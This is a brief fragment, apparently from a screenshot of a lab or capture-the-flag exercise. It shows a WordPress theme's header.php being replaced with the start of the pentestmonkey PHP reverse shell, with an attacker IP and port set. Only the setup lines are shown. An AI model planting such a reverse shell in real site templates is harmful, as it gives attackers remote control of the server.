 Twenty Fifteen: Header (header.php)
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.105';  // CHANGE THIS
$port = 4545;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;